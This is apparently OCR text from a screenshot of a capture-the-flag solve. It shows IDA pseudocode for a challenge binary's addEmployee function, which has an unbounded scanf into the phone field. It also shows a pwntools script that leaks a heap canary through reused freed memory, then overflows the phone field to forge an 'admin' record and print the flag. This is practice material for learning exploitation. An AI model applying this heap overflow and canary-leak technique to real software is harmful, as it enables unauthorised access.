 IDA - the_office C:\Users\carlislem\Downloads\the_office
File Edit Jump Search View Debugger Options Windows Help
No debugger
Library function Regular function Instruction Data Unexplored External symbol
Functions window
Function name Segment
_term_proc .fini
_time .plt
addEmployee .text
allocateMemoryWithCanary .text
canary_death .text
displayEmployee .text
displayToken_flag_if_admin .text
exit extern
fclose extern
fgets extern
fopen extern
free .text
free_employee .text
getchar extern
heapcheck .text
main .text
menu_choice .text
mmap extern
mymalloc .text
nullsub_1 .text
nullsub_2 .text
nullsub_3 .text
printf extern
putchar extern
puts extern
rand extern
setCanaryAnd .text
setbuf extern
srand extern
start .text
strncmp extern
strncpy extern
strnlen extern
sub_8048580 .plt
sub_8048703 .text
sub_8048720 .text
sub_8048730 .text
sub_80487B0 .text
sub_80487E0 .text
sub_80490F0 .text
sub_80490F4 .text
sub_8049119 .text
sub_8049143 .text
Line 27 of 73
IDA View-A Pseudocode-A Pseu
37 v6 = getchar();
38 while ( v6 != '\n' && v6 != -1 );
39 if ( v3 == 110 || v3 == 78 )
40 {
41 *((_DWORD *)s1 + 4) = 0;
42 }
43 else
44 {
45 printf("Email address: ");
46 if ( __isoc99_scanf("%127s", &src) != 1 )
47 exit(-1);
48 do
49 v6 = getchar();
50 while ( v6 != '\n' && v6 != -1 );
51 v0 = strnlen(&src, 127);
52 n = v0;
53 v1 = mymalloc(v0 + 1);
54 *((_DWORD *)s1 + 4) = v1;
55 if ( !*((_DWORD *)s1 + 4) )
56 {
57 puts("Ran out of memory!");
58 exit(-1);
59 }
60 strncpy(*((char **)s1 + 4), &src, n);
61 *(_BYTE *)(*((_DWORD *)s1 + 4) + n) = 0;
62 }
63 printf("Salary: ");
64 if ( __isoc99_scanf("%u", s1 + 20) != 1 )
65 exit(-1);
66 do
67 v6 = getchar();
68 while ( v6 != '\n' && v6 != -1 );
69 printf("Phone #: ");
70 if ( __isoc99_scanf("%s", s1 + 24) != 1 )
71 exit(-1);
72 do
73 v6 = getchar();
74 while ( v6 != '\n' && v6 != -1 );
75 printf("Bldg (y/n)? ");
76 if ( __isoc99_scanf("%c", &v3) != 1 )
77 exit(-1);
78 do
79 v6 = getchar();
80 while ( v6 != '\n' && v6 != -1 );
81 if ( v3 != 'n' && v3 != 'N' )
82 {
83 printf("Bldg #: ");
84 if ( __isoc99_scanf("%u", s1 + 36) != 1 )
85 exit(-1);
86 do
87 v6 = getchar();
00000BAA addEmployee:70 (8048BAA)
Output window
8048690: using guessed type int __cdecl strnlen(_DWORD, _DWORD);
80486A0: using guessed type int __cdecl __isoc99_scanf(_DWORD, _DWORD);
Python
AU: idle Down Disk: 13GB
vagrantboxes@hulkcybr1: ~/pico_solves/office
# We make an email 28 long, as this will be a block of
# When this block is reused with an employee, the cana
# immediately follows will end up in the building fiel
add_employee(r,email="A"*28)
r.recvuntil("token")
# delete this employee and add two more
# the second one reuses the memory from the email
# and if we don't fill in the building, gives us the c
r.sendline("2")
r.sendlineafter("#?","0")
r.recvuntil("token")
add_employee(r)
r.recvuntil("token")
add_employee(r)
r.recvuntil("token")
# list and get the canary from the second employee's building #
r.sendline("3")
r.recvuntil("Bldg #:")
r.recvuntil("Bldg #:")
canary=int(r.recvuntil("\n").strip())
print("Got canary!" + str(canary))
r.recvuntil("token")
# Now remove employee 0 and replace with a buffer overflow in
# phone # that will make the second employee admin
r.sendline("2")
r.sendlineafter("#?","0")
r.recvuntil("token")
# 28 gets me to end of struct
# then canary, size and previous size (each is +1 since previous allocated)
# then overwrite name to be admin
add_employee(r,phone="A"*28+p32(canary) + p32(53) + p32(53) + "admin\0")
r.recvuntil("token")
# list! second one will be admin and we can get its token
r.sendline("3")
r.interactive()
:q
11:26 AM
7/16/2021